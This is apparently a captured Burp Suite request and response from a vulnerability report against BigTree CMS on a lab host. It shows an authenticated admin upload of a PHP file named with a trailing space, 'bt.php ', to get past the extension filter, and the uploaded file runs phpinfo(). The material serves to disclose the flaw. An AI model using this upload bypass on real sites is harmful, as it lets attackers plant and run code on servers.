 Send
Cancel
< ▼
> ▼
Target: http://192.168.247.132
Request
Raw Params Headers Hex
POST /bt16/site/index.php/admin/ajax/file-browser/upload/ HTTP/1.1
Host: 192.168.247.132
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------87237233216738952713427862​15
Content-Length: 366
Connection: close
Referer: http://192.168.247.132/bt16/site/index.php/admin/trees/add
Cookie: PHPSESSID=reuhk6kiiotuepvss8m25iia52;
bigtree_admin[email]=admin%40qq.com;
bigtree_admin[login]=%5B%22session-5e13fea5066ed7.07058896%22%2C%22chain-5
e13fea5064eb6.93530327%22%5D; gwc__Session=r0ukufo266uqb9el817s9oer50
Upgrade-Insecure-Requests: 1
-----------------------------8723723321673895271342786215
Content-Disposition: form-data; name="folder"
0
-----------------------------8723723321673895271342786215
Content-Disposition: form-data; name="files[]"; filename="bt.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
space
-----------------------------8723723321673895271342786215--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 07 Jan 2020 03:45:16 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html; charset=utf-8
<html><body><script>parent.BigTreeFileManager.finishedUpload([]);</
script></body></html>